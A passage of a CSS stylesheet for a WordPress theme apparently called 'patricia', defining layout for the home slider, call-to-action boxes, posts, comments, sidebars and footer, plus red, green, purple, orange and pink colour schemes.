.home-slider .more-link {
	margin-top: 24px;
	overflow: hidden;
}

.home-slider .more-link a {
	background: none #0095d0;
	border-radius: 5px;
	color: #FFF;
	float: left;
	font-family: 'Roboto',sans-serif;
	font-size: 17px;
	font-size: 1.7rem;
	font-weight: 300;
	padding: 5px 10px;
	text-transform: none;
	width: auto;
}

.home-slider .more-link a:hover {
	background-color: #039FDD;
}

/* Home Page Soliloquy
--------------------------------------------- */

.home-slider .soliloquy-container .soliloquy-viewport {
	height: auto !important;
}

div.soliloquy-container .soliloquy-caption,
div.soliloquy-container .soliloquy-caption.soliloquy-caption-bottom {
	bottom: 20%;
}

div.soliloquy-container .soliloquy-caption .soliloquy-caption-inside {
	background: none transparent;
	filter: 0;
	font-size: 19px;
	font-size: 1.9rem;
	font-weight: 300;
	line-height: 1.3;
	max-width: 45%;
	overflow: hidden;
	padding-left: 30px;
	text-align: left;
	text-shadow: none;
}

div.soliloquy-container .soliloquy-control-nav {
	bottom: 20px;
}

div.soliloquy-container .soliloquy-caption h1,
div.soliloquy-container .soliloquy-caption h2,
div.soliloquy-container .soliloquy-caption h3,
div.soliloquy-container .soliloquy-caption h4 {
	color: #FFF;
	font-family: 'Tinos', serif;
}

div.soliloquy-container .soliloquy-caption h1,
div.soliloquy-container .soliloquy-caption h2 {
	font-size: 45px;
	font-size: 4.5rem;
}

div.soliloquy-container .soliloquy-caption h3 {
	font-size: 40px;
	font-size: 4rem;
}

div.soliloquy-container .soliloquy-caption h4 {
	font-size: 36px;
	font-size: 3.6rem;
}

/* Home CTA's
----------------------*/

.home-cta {
	margin-bottom: 40px;
	overflow: hidden;
}

.home-cta .widget-area {
	float: left;
	width: 32%;
}

.home-cta .widget-area.home-cta2 {
	margin-left: 2%;
}

.home-cta .widget-area.home-cta3 {
	float: right;
}

.cta-box {
	display:block;
	position: relative;

}

.cta-box img {
	display: block;
	border-radius: 6px;
}


.wsm-cta .cta-text {
	bottom: 20px;
	color: #FFF;
	font-size: 22px;
	font-size: 2.2rem;
	left: 20px;
	line-height: 1.2;
	max-width: 50%;
	position: absolute;
	text-shadow: 1px 1px 1px #111;
	z-index: 50;
}

.wsm-cta .more-link {
	margin-top: 5px;
}

.wsm-cta .more-link a {
	background: none #0095d0;
	border-radius: 5px;
	color: #FFF;
	display: inline-block;
	font-family: 'Roboto',sans-serif;
	font-size: 17px;
	font-size: 1.7rem;
	padding: 2px 6px;
	text-transform: uppercase;
	text-shadow: none;
}

.sidebar .wsm-cta .more-link a:hover {
	color: #FFF;
}

.wsm-cta .more-link a:hover {
	background-color: #039FDD;
}

/* Home Bottom
-----------------------------*/

.home-bottom {
	font-weight: 300;
	overflow: hidden;
}

.home-bottom .widget-area {
	float: left;
}

.home-bottom .widget {
	margin-bottom: 18px;
}

.home-bottom .widget-area.home-bottom1 {
	width: 46%;
}

.home-bottom .widget-area.home-bottom2,
.home-bottom .widget-area.home-bottom3 {
	width: 24%;
}

.home-bottom .widget-area.home-bottom2 {
	margin-left: 3%;
}

.home-bottom .widget-area.home-bottom3 {
	float: right;
}

.home-bottom .featured-content.wsmfeaturedpost .entry-meta {
	border-right: 1px solid #c5c6c7;
	color: #231f20;
	display: block;
	float: left;
	font-size: 20px;
	font-size: 2rem;
	font-weight: 400;
	line-height: 1;
	padding-right: 8px;
	text-align: center;
	width: 38px;
}

.home-bottom .featured-content .entry-meta .entry-time b {
	display: block;
}

.home-bottom .featured-content.wsmfeaturedpost .entry-title {
	font-weight: 300;
}


/* Entries
--------------------------------------------- */

.entry {
	margin-bottom: 20px;
	width: 100%;
}

.entry-content a {
	color: #0094cf;
}

.entry-content a:hover {
	color: #333;
}

.entry-content .attachment a,
.entry-content .gallery a {
	border: none;
}

.entry-content h1,
.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	font-weight: 400;
}

.entry-content h2,
.entry-content h3,
.entry-content h4,
.entry-content h5,
.entry-content h6 {
	color: #0095D0;
}

.entry-content ol,
.entry-content p,
.entry-content ul,
.quote-caption {
	margin-bottom: 20px;
}

.entry-content ol,
.entry-content ul {
	margin-left: 20px;
}

.entry-content ol li {
	list-style-type: decimal;
}

.entry-content ul li {
	list-style-image: url(images/list-circle-color.png);
	list-style-type: none;
}

.entry-content ol ol,
.entry-content ul ul {
	margin-bottom: 0;
}

.entry-content .search-form {
	width: 50%;
}

.entry-meta {
	color: #231f20;
	font-size: 16px;
	font-size: 1.6rem;
}

.entry-meta a {
	color: #231f20;
}

.entry-meta a:hover {
	color: #0095d0;
}

.entry-header .entry-meta {
	margin-bottom: 10px;
}

.single .entry-header .entry-meta {
	margin-bottom: 20px;
}

.single .entry-footer .entry-meta {
	background-color: #dcddde;
	margin: 0 0 20px;
	overflow: hidden;
	padding: 4px 10px;
}

.single .entry-footer a {
	color: #0095d0;
}

.single .entry-footer a:hover {
	color: #231f20;
}

.entry-categories,
.entry-tags {
	display: block;
	width: 48%;
}

.entry-categories {
	float: left;
}

.entry-tags {
	float: right;
}

.more-link {
	display: block;
	margin: 15px 0 0;
}

.more-link a {
	background: url(images/arrow-right-color.png) no-repeat right center;
	font-family: 'Roboto Condensed', sans-serif;
	padding-right: 20px;
	text-transform: uppercase;
}

.donate-btn {
	background: url(images/color-line.png) repeat-x 0 center;
	clear: both;
	display: block;
	margin-top: 20px;
	text-align: center;
}

.donate-btn a {
	background-color: #007EB0;
	background-image: -webkit-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -moz-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -ms-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: -o-linear-gradient(top, #0094CE 0%, #007EB0 100%);
    background-image: linear-gradient(top, #0094CE 0%, #007EB0 100%);
	border-radius: 5px;
	color: #FFF;
	display: inline-block;
	font-family: 'Roboto Condensed',sans-serif;
	font-size: 30px;
	font-size: 3rem;
	line-height: 1;
	padding: 5px 10px;
	text-transform: uppercase;
}

.donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -moz-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -ms-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: -o-linear-gradient(top, #007EB0 0%, #0094CE 100%);
    background-image: linear-gradient(top, #007EB0 0%, #0094CE 100%);
}

.sidebar .donate-btn a {
	color: #FFF;
}

.sidebar .donate-btn a:hover,
.donate-btn a:hover {
	color: #e1f3fa;
}

/* Pagination
--------------------------------------------- */

.archive-pagination,
.entry-pagination {
	font-size: 14px;
	font-size: 1.4rem;
	margin: 40px 0;
}

.archive-pagination li {
	display: inline;
}

.archive-pagination li a {
	background-color: #262626;
	border-radius: 4px;
	color: #fff;
	cursor: pointer;
	display: inline-block;
	padding: 5px 10px;
}

.archive-pagination li a:hover,
.archive-pagination li.active a {
	background-color: #0095D0;
}

.entry-pagination a {
	border-bottom: 1px solid #ddd;
}

/* Comments
--------------------------------------------- */

.comment-respond,
.entry-comments,
.entry-pings {
	margin-bottom: 20px;
}

.comment-respond,
.entry-pings {
	padding: 40px 0 16px;
}

.comment-content {
	clear: both;
}

.comment-reply a {
	background-color: #0095d0;
	border-radius: 5px;
	color: #FFF;
	font-size: 12px;
	font-size: 1.2rem;
	padding: 2px 10px;
}

.comment-reply a:hover {
	background-color: #039FDD;
}

.entry-comments h3,
.comment-respond h3.comment-reply-title {
	font-size: 22px;
	font-size: 2.2rem;
}

.comment-meta {
	font-size: 12px;
	font-size: 1.2rem;
}

.entry-comments .comment-author {
	margin-bottom: 0;
}

form .clearit label {
	display: none;
}

.comment-respond label {
	display: none;
}

.comment-list li,
.ping-list li {
	list-style-type: none;
}

.comment-list li {
	margin-top: 24px;
	padding: 20px;
}

li.comment {
	background-color: #f5f5f5;
	border: 2px solid #fff;
}

.comment .avatar {
	border-radius: 6px;
	margin: 0 16px 24px 0;
}

.entry-pings .reply {
	display: none;
}

.bypostauthor {
}

.form-allowed-tags {
	background-color: #f5f5f5;
	font-size: 14px;
	font-size: 1.4rem;
	padding: 24px;
}

.comment-form {
	overflow: hidden;
	position: relative;
}

.comment-form p.logged-in-as,
.comment-form p.comment-form-author,
.comment-form p.comment-form-url,
.comment-form p.comment-form-email {
	margin-bottom: 8px;
}

.comment-form .comment-form-comment textarea {
	padding-bottom: 40px;
}

.comment-respond .form-submit {
	margin-bottom: 0;
}

.comment-respond .form-submit input[type="submit"]  {
	border-radius: 8px;
}


/*
Sidebars
---------------------------------------------------------------------------------------------------- */

.sidebar a,
.sidebar {
	color: #231f20;
}

.sidebar a:hover {
	color: #0094CF;
}

.sidebar p:last-child {
	margin-bottom: 0;
}

.sidebar li {
	list-style-image: url(images/list-square.png);
	list-style-type: none;
	margin: 0 0 6px 15px;
	word-wrap: break-word;
}

.sidebar ul > li:last-child {
	margin-bottom: 0;
}

.sidebar .widget {
	border-left: 1px solid #cbccce;
	margin-bottom: 30px;
	padding-left: 14px;
}

.sidebar .widget.wsm-cta,
.sidebar .widget.widget-social,
.sidebar .widget.gform_widget {
	border: 0;
	padding-left: 0;
}


/*
Footer Widgets
---------------------------------------------------------------------------------------------------- */

.footer-widgets {
	background-color: #333;
	color: #999;
	clear: both;
	padding: 40px 0 16px;
}

.footer-widgets-1,
.footer-widgets-3 {
	width: 350px;
}

.footer-widgets-2 {
	width: 360px;
}

.footer-widgets-1 {
	margin-right: 40px;
}

.footer-widgets-1,
.footer-widgets-2 {
	float: left;
}

.footer-widgets-3 {
	float: right;
}

.footer-widgets a {
	border-bottom: 1px solid #666;
	color: #999;
}

.footer-widgets a:hover {
	color: #ddd;
}

.footer-widgets .widget {
	margin-bottom: 24px;
}

.footer-widgets .widget-title {
	color: #fff;
}

.footer-widgets li {
	list-style-type: none;
	margin-bottom: 6px;
	word-wrap: break-word;
}

.footer-widgets .search-form input:focus {
	border: 1px solid #ddd;
}


/*
Site Footer
---------------------------------------------------------------------------------------------------- */

.site-footer {
	background-color: #262626;
	color: #fff;
	font-size: 15px;
	font-size: 1.5rem;
	padding: 20px 0;
}

.site-footer a {
	color: #FFF;
}

.site-footer a:hover {
	color: #7b7c7f;
}

.footer-left {
	float: left;
	max-width: 45%;
}

.footer-right {
	float: right;
	max-width: 49%;
	text-align: right;
}

.site-footer .credit,
.site-footer .copy {
	color: #7b7c7f;
	font-size: 14px;
	font-size: 1.4rem;
}

.site-footer p {
	margin-bottom: 0;
}

.footer-nav {
	overflow: hidden;
}

.footer-nav ul.nav {
	float: right;
}

.footer-nav ul.nav li {
	background: url(images/list-circle.png) no-repeat left center transparent;
	display: inline-block;
	font-size: 14px;
	font-size: 1.4rem;
	list-style: none;
	margin: 0;
}

.footer-nav ul.nav li a {
	padding: 0 10px 5px;
}

.ie7 .footer-nav ul.nav li {
	display: block;
	float: left;
	margin-right: 10px;
}

.footer-nav ul.nav li.first-menu-item {
	background: none;
	margin-left: 0;
	padding-left: 0;
}

.footer-nav ul.nav li.last-menu-item,
.footer-nav ul.nav li.last-menu-item a {
	padding-right: 0;
}

/*
Color Options
---------------------------------------------------------------------------------------------------- */

/* ------ Red ------ */

.patricia-red a,
.patricia-red .entry-meta a:hover,
.patricia-red .entry-title a:hover,
.patricia-red.single .entry-footer a,
.patricia-red .latest-tweets li a,
.patricia-red .widget_recent_comments li a,
.patricia-red .entry-content h2,
.patricia-red .entry-content h3,
.patricia-red .entry-content h4,
.patricia-red .entry-content h5,
.patricia-red .entry-content h6,
.patricia-red .breadcrumb a,
.patricia-red .sidebar a:hover,
.patricia-red .sidebar .more-link a,
.patricia-red .entry-content a {
	color: #D52B28;
}

.patricia-red .site-title a,
.patricia-red .site-title a:hover {
	color: #6F7073;
}

.patricia-red .sidebar a,
.patricia-red .nav-primary a,
.patricia-red .entry-title a,
.patricia-red a:hover,
.patricia-red .entry-meta a,
.patricia-red.single .entry-footer a:hover,
.patricia-red .latest-tweets li a:hover,
.patricia-red .widget_recent_comments li a:hover,
.patricia-red .entry-content a:hover {
	color: #231F20;
}

.patricia-red .site-footer a:hover,
.patricia-red .breadcrumb a:hover {
	color: #86888A;
}

.patricia-red .wsm-cta .more-link a,
.patricia-red .home-top .more-link a,
.patricia-red .site-footer a,
.patricia-red .donate-btn a,
.patricia-red .donate-btn a:hover,
.patricia-red .home-slider .more-link a,
.patricia-red  .genesis-nav-menu .sub-menu a,
.patricia-red .nav-primary a:hover,
.patricia-red .nav-primary .current-menu-item > a,
.patricia-red .comment-reply a {
	color: #FFF;
}

.patricia-red .comment-reply a,
.patricia-red blockquote .name,
.patricia-red button,
.patricia-red input[type="button"],
.patricia-red input[type="reset"],
.patricia-red input[type="submit"],
.patricia-red .button,
.patricia-red .entry-content .button,
.patricia-red .wsm-cta .more-link a,
.patricia-red .home-slider .more-link a,
.patricia-red .nav-primary a:hover,
.patricia-red .nav-primary .current-menu-item > a {
	background-color: #D52B28;
}

.patricia-red .comment-reply a:hover,
.patricia-red button:hover,
.patricia-red input[type="button"]:hover,
.patricia-red input[type="reset"]:hover,
.patricia-red input[type="submit"]:hover,
.patricia-red .button:hover,
.patricia-red .wsm-cta .more-link a:hover,
.patricia-red .home-slider .more-link a:hover,
.patricia-red .genesis-nav-menu .sub-menu {
	background-color: #EA1D19;
}

.patricia-red blockquote,
.patricia-red .genesis-nav-menu .sub-menu a {
	border-color: #ED4C49;
}

.patricia-red .home-top .more-link a,
.patricia-red .donate-btn a {
	background-image: -webkit-linear-gradient(top, #d52b28 0%, #ad0a07 100%);
    background-image: -moz-linear-gradient(top, #d52b28 0%, #ad0a07 100%);
    background-image: -ms-linear-gradient(top, #d52b28 0%, #ad0a07 100%);
    background-image: -o-linear-gradient(top, #d52b28 0%, #ad0a07 100%);
    background-image: linear-gradient(top, #d52b28 0%, #ad0a07 100%);
}

.patricia-red .home-top .more-link a:hover,
.patricia-red .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #ad0a07 0%, #d52b28 100%);
    background-image: -moz-linear-gradient(top, #ad0a07 0%, #d52b28 100%);
    background-image: -ms-linear-gradient(top, #ad0a07 0%, #d52b28 100%);
    background-image: -o-linear-gradient(top, #ad0a07 0%, #d52b28 100%);
    background-image: linear-gradient(top, #ad0a07 0%, #d52b28 100%);
}

.patricia-red .home-top .more-link,
.patricia-red .donate-btn {
    background-image: url(images/patricia-red/color-line.png);
}

.patricia-red blockquote .name:before {
	background-image: url(images/patricia-red/blockquote-ribbon.png);
}

.patricia-red .more-link a {
	background-image: url(images/patricia-red/arrow-right-color.png);
}

.patricia-red .wsm-cta .more-link a,
.patricia-red .home-top .more-link a,
.patricia-red .home-slider .more-link a {
	background-image: none;
}

.patricia-red .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-red/color-line.png);
}

.patricia-red .entry-content ul li {
    list-style-image: url("images/patricia-red/list-circle-color.png");
}

.patricia-red .widget-social a.btn-tw {
	background: url(images/patricia-red/icon-twitter.png) no-repeat center center transparent;
}

.patricia-red .widget-social a.btn-fb {
	background: url(images/patricia-red/icon-facebook.png) no-repeat center center transparent;
}

.patricia-red .widget-social a.btn-gp {
	background: url(images/patricia-red/icon-gplus.png) no-repeat center center transparent;
}

.patricia-red .widget-social a.btn-pi {
	background: url(images/patricia-red/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-red .widget-social a.btn-yt {
	background: url(images/patricia-red/icon-youtube.png) no-repeat center center transparent;
}

/* ------ Green ------ */

.patricia-green a,
.patricia-green .entry-meta a:hover,
.patricia-green .entry-title a:hover,
.patricia-green.single .entry-footer a,
.patricia-green .latest-tweets li a,
.patricia-green .widget_recent_comments li a,
.patricia-green .entry-content h2,
.patricia-green .entry-content h3,
.patricia-green .entry-content h4,
.patricia-green .entry-content h5,
.patricia-green .entry-content h6,
.patricia-green .breadcrumb a,
.patricia-green .sidebar a:hover,
.patricia-green .sidebar .more-link a,
.patricia-green .entry-content a {
	color: #9EAA55;
}

.patricia-green .site-title a,
.patricia-green .site-title a:hover {
	color: #6F7073;
}

.patricia-green .sidebar a,
.patricia-green .nav-primary a,
.patricia-green .entry-title a,
.patricia-green a:hover,
.patricia-green .entry-meta a,
.patricia-green.single .entry-footer a:hover,
.patricia-green .latest-tweets li a:hover,
.patricia-green .widget_recent_comments li a:hover,
.patricia-green .entry-content a:hover {
	color: #231F20;
}

.patricia-green .site-footer a:hover,
.patricia-green .breadcrumb a:hover {
	color: #86888A;
}

.patricia-green .wsm-cta .more-link a,
.patricia-green .home-top .more-link a,
.patricia-green .site-footer a,
.patricia-green .donate-btn a,
.patricia-green .donate-btn a:hover,
.patricia-green .home-slider .more-link a,
.patricia-green  .genesis-nav-menu .sub-menu a,
.patricia-green .nav-primary a:hover,
.patricia-green .nav-primary .current-menu-item > a,
.patricia-green .comment-reply a {
	color: #FFF;
}

.patricia-green .comment-reply a,
.patricia-green blockquote .name,
.patricia-green button,
.patricia-green input[type="button"],
.patricia-green input[type="reset"],
.patricia-green input[type="submit"],
.patricia-green .button,
.patricia-green .entry-content .button,
.patricia-green .wsm-cta .more-link a,
.patricia-green .home-slider .more-link a,
.patricia-green .nav-primary a:hover,
.patricia-green .nav-primary .current-menu-item > a {
	background-color: #A5B264;
}

.patricia-green .comment-reply a:hover,
.patricia-green button:hover,
.patricia-green input[type="button"]:hover,
.patricia-green input[type="reset"]:hover,
.patricia-green input[type="submit"]:hover,
.patricia-green .button:hover,
.patricia-green .wsm-cta .more-link a:hover,
.patricia-green .home-slider .more-link a:hover,
.patricia-green .genesis-nav-menu .sub-menu {
	background-color: #a8b955;
}

.patricia-green blockquote,
.patricia-green .genesis-nav-menu .sub-menu a {
	border-color: #bfcd79;
}

.patricia-green .home-top .more-link a,
.patricia-green .donate-btn a {
	background-image: -webkit-linear-gradient(top, #A5B264 0%, #929f52 100%);
    background-image: -moz-linear-gradient(top, #A5B264 0%, #929f52 100%);
    background-image: -ms-linear-gradient(top, #A5B264 0%, #929f52 100%);
    background-image: -o-linear-gradient(top, #A5B264 0%, #929f52 100%);
    background-image: linear-gradient(top, #A5B264 0%, #929f52 100%);
}

.patricia-green .home-top .more-link a:hover,
.patricia-green .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #929f52 0%, #A5B264 100%);
    background-image: -moz-linear-gradient(top, #929f52 0%, #A5B264 100%);
    background-image: -ms-linear-gradient(top, #929f52 0%, #A5B264 100%);
    background-image: -o-linear-gradient(top, #929f52 0%, #A5B264 100%);
    background-image: linear-gradient(top, #929f52 0%, #A5B264 100%);
}

.patricia-green .home-top .more-link,
.patricia-green .donate-btn {
    background-image: url(images/patricia-green/color-line.png);
}

.patricia-green blockquote .name:before {
	background-image: url(images/patricia-green/blockquote-ribbon.png);
}

.patricia-green .more-link a {
	background-image: url(images/patricia-green/arrow-right-color.png);
}

.patricia-green .wsm-cta .more-link a,
.patricia-green .home-top .more-link a,
.patricia-green .home-slider .more-link a {
	background-image: none;
}

.patricia-green .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-green/color-line.png);
}

.patricia-green .entry-content ul li {
    list-style-image: url("images/patricia-green/list-circle-color.png");
}

.patricia-green .widget-social a.btn-tw {
	background: url(images/patricia-green/icon-twitter.png) no-repeat center center transparent;
}

.patricia-green .widget-social a.btn-fb {
	background: url(images/patricia-green/icon-facebook.png) no-repeat center center transparent;
}

.patricia-green .widget-social a.btn-gp {
	background: url(images/patricia-green/icon-gplus.png) no-repeat center center transparent;
}

.patricia-green .widget-social a.btn-pi {
	background: url(images/patricia-green/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-green .widget-social a.btn-yt {
	background: url(images/patricia-green/icon-youtube.png) no-repeat center center transparent;
}

/* ------ Purple ------ */

.patricia-purple .entry-meta a:hover,
.patricia-purple .entry-title a:hover,
.patricia-purple.single .entry-footer a,
.patricia-purple .latest-tweets li a,
.patricia-purple .widget_recent_comments li a,
.patricia-purple .entry-content h2,
.patricia-purple .entry-content h3,
.patricia-purple .entry-content h4,
.patricia-purple .entry-content h5,
.patricia-purple .entry-content h6,
.patricia-purple .breadcrumb a,
.patricia-purple .sidebar .more-link a,
.patricia-purple .sidebar a:hover {
	color: #7D7394;
}

.patricia-purple .site-title a,
.patricia-purple .site-title a:hover {
	color: #6F7073;
}

.patricia-purple a,
.patricia-purple .entry-content a {
	color: #7661a7;
}

.patricia-purple .sidebar a,
.patricia-purple .nav-primary a,
.patricia-purple .entry-title a,
.patricia-purple a:hover,
.patricia-purple .entry-meta a,
.patricia-purple.single .entry-footer a:hover,
.patricia-purple .latest-tweets li a:hover,
.patricia-purple .widget_recent_comments li a:hover,
.patricia-purple .entry-content a:hover {
	color: #231F20;
}

.patricia-purple .site-footer a:hover,
.patricia-purple .breadcrumb a:hover {
	color: #86888A;
}

.patricia-purple .wsm-cta .more-link a,
.patricia-purple .home-top .more-link a,
.patricia-purple .site-footer a,
.patricia-purple .donate-btn a,
.patricia-purple .donate-btn a:hover,
.patricia-purple .home-slider .more-link a,
.patricia-purple  .genesis-nav-menu .sub-menu a,
.patricia-purple .nav-primary a:hover,
.patricia-purple .nav-primary .current-menu-item > a,
.patricia-purple .comment-reply a {
	color: #FFF;
}

.patricia-purple .comment-reply a,
.patricia-purple blockquote .name,
.patricia-purple button,
.patricia-purple input[type="button"],
.patricia-purple input[type="reset"],
.patricia-purple input[type="submit"],
.patricia-purple .button,
.patricia-purple .entry-content .button,
.patricia-purple .wsm-cta .more-link a,
.patricia-purple .home-slider .more-link a,
.patricia-purple .nav-primary a:hover,
.patricia-purple .nav-primary .current-menu-item > a {
	background-color: #7D7394;
}

.patricia-purple .comment-reply a:hover,
.patricia-purple button:hover,
.patricia-purple input[type="button"]:hover,
.patricia-purple input[type="reset"]:hover,
.patricia-purple input[type="submit"]:hover,
.patricia-purple .button:hover,
.patricia-purple .wsm-cta .more-link a:hover,
.patricia-purple .home-slider .more-link a:hover,
.patricia-purple .genesis-nav-menu .sub-menu {
	background-color: #7664a1;
}

.patricia-purple blockquote,
.patricia-purple .genesis-nav-menu .sub-menu a {
	border-color: #7b6f94;
}

.patricia-purple .home-top .more-link a,
.patricia-purple .donate-btn a {
	background-image: -webkit-linear-gradient(top, #7D7394 0%, #6e6287 100%);
    background-image: -moz-linear-gradient(top, #7D7394 0%, #6e6287 100%);
    background-image: -ms-linear-gradient(top, #7D7394 0%, #6e6287 100%);
    background-image: -o-linear-gradient(top, #7D7394 0%, #6e6287 100%);
    background-image: linear-gradient(top, #7D7394 0%, #6e6287 100%);
}

.patricia-purple .home-top .more-link a:hover,
.patricia-purple .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #6e6287 0%, #7D7394 100%);
    background-image: -moz-linear-gradient(top, #6e6287 0%, #7D7394 100%);
    background-image: -ms-linear-gradient(top, #6e6287 0%, #7D7394 100%);
    background-image: -o-linear-gradient(top, #6e6287 0%, #7D7394 100%);
    background-image: linear-gradient(top, #6e6287 0%, #7D7394 100%);
}

.patricia-purple .home-top .more-link,
.patricia-purple .donate-btn {
    background-image: url(images/patricia-purple/color-line.png);
}

.patricia-purple blockquote .name:before {
	background-image: url(images/patricia-purple/blockquote-ribbon.png);
}

.patricia-purple .more-link a {
	background-image: url(images/patricia-purple/arrow-right-color.png);
}

.patricia-purple .wsm-cta .more-link a,
.patricia-purple .home-top .more-link a,
.patricia-purple .home-slider .more-link a {
	background-image: none;
}

.patricia-purple .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-purple/color-line.png);
}

.patricia-purple .entry-content ul li {
    list-style-image: url("images/patricia-purple/list-circle-color.png");
}

.patricia-purple .widget-social a.btn-tw {
	background: url(images/patricia-purple/icon-twitter.png) no-repeat center center transparent;
}

.patricia-purple .widget-social a.btn-fb {
	background: url(images/patricia-purple/icon-facebook.png) no-repeat center center transparent;
}

.patricia-purple .widget-social a.btn-gp {
	background: url(images/patricia-purple/icon-gplus.png) no-repeat center center transparent;
}

.patricia-purple .widget-social a.btn-pi {
	background: url(images/patricia-purple/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-purple .widget-social a.btn-yt {
	background: url(images/patricia-purple/icon-youtube.png) no-repeat center center transparent;
}

/* ------ Orange ------ */

.patricia-orange a,
.patricia-orange .entry-meta a:hover,
.patricia-orange .entry-title a:hover,
.patricia-orange.single .entry-footer a,
.patricia-orange .latest-tweets li a,
.patricia-orange .widget_recent_comments li a,
.patricia-orange .entry-content h2,
.patricia-orange .entry-content h3,
.patricia-orange .entry-content h4,
.patricia-orange .entry-content h5,
.patricia-orange .entry-content h6,
.patricia-orange .breadcrumb a,
.patricia-orange .sidebar a:hover,
.patricia-orange .sidebar .more-link a,
.patricia-orange .entry-content a {
	color: #F7805E;
}

.patricia-orange .site-title a,
.patricia-orange .site-title a:hover {
	color: #6F7073;
}

.patricia-orange .sidebar a,
.patricia-orange .nav-primary a,
.patricia-orange .entry-title a,
.patricia-orange a:hover,
.patricia-orange .entry-meta a,
.patricia-orange.single .entry-footer a:hover,
.patricia-orange .latest-tweets li a:hover,
.patricia-orange .widget_recent_comments li a:hover,
.patricia-orange .entry-content a:hover {
	color: #231F20;
}

.patricia-orange .site-footer a:hover,
.patricia-orange .breadcrumb a:hover {
	color: #86888A;
}

.patricia-orange .wsm-cta .more-link a,
.patricia-orange .home-top .more-link a,
.patricia-orange .home-slider .more-link a,
.patricia-orange .site-footer a,
.patricia-orange .donate-btn a,
.patricia-orange .donate-btn a:hover,
.patricia-orange  .genesis-nav-menu .sub-menu a,
.patricia-orange .nav-primary a:hover,
.patricia-orange .nav-primary .current-menu-item > a,
.patricia-orange .comment-reply a {
	color: #FFF;
}

.patricia-orange .comment-reply a,
.patricia-orange blockquote .name,
.patricia-orange button,
.patricia-orange input[type="button"],
.patricia-orange input[type="reset"],
.patricia-orange input[type="submit"],
.patricia-orange .button,
.patricia-orange .entry-content .button,
.patricia-orange .wsm-cta .more-link a,
.patricia-orange .home-slider .more-link a,
.patricia-orange .nav-primary a:hover,
.patricia-orange .nav-primary .current-menu-item > a {
	background-color: #F7805E;
}

.patricia-orange .comment-reply a:hover,
.patricia-orange button:hover,
.patricia-orange input[type="button"]:hover,
.patricia-orange input[type="reset"]:hover,
.patricia-orange input[type="submit"]:hover,
.patricia-orange .button:hover,
.patricia-orange .wsm-cta .more-link a:hover,
.patricia-orange .home-slider .more-link a:hover,
.patricia-orange .genesis-nav-menu .sub-menu {
	background-color: #ed714e;
}

.patricia-orange blockquote,
.patricia-orange .genesis-nav-menu .sub-menu a {
	border-color: #fa9072;
}

.patricia-orange .home-top .more-link a,
.patricia-orange .donate-btn a {
	background-image: -webkit-linear-gradient(top, #F7805E 0%, #ec7452 100%);
    background-image: -moz-linear-gradient(top, #F7805E 0%, #ec7452 100%);
    background-image: -ms-linear-gradient(top, #F7805E 0%, #ec7452 100%);
    background-image: -o-linear-gradient(top, #F7805E 0%, #ec7452 100%);
    background-image: linear-gradient(top, #F7805E 0%, #ec7452 100%);
}

.patricia-orange .home-top .more-link a:hover,
.patricia-orange .donate-btn a:hover {
	background-image: -webkit-linear-gradient(top, #ec7452 0%, #F7805E 100%);
    background-image: -moz-linear-gradient(top, #ec7452 0%, #F7805E 100%);
    background-image: -ms-linear-gradient(top, #ec7452 0%, #F7805E 100%);
    background-image: -o-linear-gradient(top, #ec7452 0%, #F7805E 100%);
    background-image: linear-gradient(top, #ec7452 0%, #F7805E 100%);
}

.patricia-orange .home-top .more-link,
.patricia-orange .donate-btn {
    background-image: url(images/patricia-orange/color-line.png);
}

.patricia-orange blockquote .name:before {
	background-image: url(images/patricia-orange/blockquote-ribbon.png);
}

.patricia-orange .more-link a {
	background-image: url(images/patricia-orange/arrow-right-color.png);
}

.patricia-orange .wsm-cta .more-link a,
.patricia-orange .home-top .more-link a,
.patricia-orange .home-slider .more-link a {
	background-image: none;
}

.patricia-orange .sidebar .widget-social .widget-wrap {
    background-image: url(images/patricia-orange/color-line.png);
}

.patricia-orange .entry-content ul li {
    list-style-image: url("images/patricia-orange/list-circle-color.png");
}

.patricia-orange .widget-social a.btn-tw {
	background: url(images/patricia-orange/icon-twitter.png) no-repeat center center transparent;
}

.patricia-orange .widget-social a.btn-fb {
	background: url(images/patricia-orange/icon-facebook.png) no-repeat center center transparent;
}

.patricia-orange .widget-social a.btn-gp {
	background: url(images/patricia-orange/icon-gplus.png) no-repeat center center transparent;
}

.patricia-orange .widget-social a.btn-pi {
	background: url(images/patricia-orange/icon-pinterest.png) no-repeat center center transparent;
}

.patricia-orange .widget-social a.btn-yt {
	background: url(images/patricia-orange/icon-youtube.png) no-repeat center center transparent;
}

/* ------ Pink ------ */

.patricia-pink a,
.patricia-pink .entry-meta a:hover,
.patricia-pink .entry-title a:hover,
.patricia-pink.single .entry-footer a,
.patricia-pink .widget_recent_comments li a,
.patricia-pink .latest-tweets li a,
.patricia-pink .entry-content h2,
.patricia-pink .entry-content h3,
.patricia-pink .entry-content h4,
.patricia-pink .entry-content h5,
.patricia-pink .entry-content h6,
.patricia-pink .breadcrumb a,
.patricia-pink .sidebar a:hover,
.patricia-pink .sidebar .more-link a,
.patricia-pink .entry-content a {
	color: #f47c7c;
}

.patricia-pink .site-title a,
.patricia-pink .site-title a:hover {
	color: #6F7073;
}

.patricia-pink .sidebar a,
.patricia-pink .nav-primary a,
.patricia-pink .entry-title a,
.patricia-pink a:hover,
.patricia-pink .entry-meta a,
.patricia-pink.single .entry-footer a:hover,
.patricia-pink .latest-tweets li a:hover,
.patricia-pink .widget_recent_comments li a:hover,
.patricia-pink .entry-content a:hover {
	color: #231F20;
}

.patricia-pink .site-footer a:hover,
.patricia-pink .breadcrumb a:hover {
	color: #86888A;
}

.patricia-pink .wsm-cta .more-link a,
.patricia-pink .home-top .more-link a,
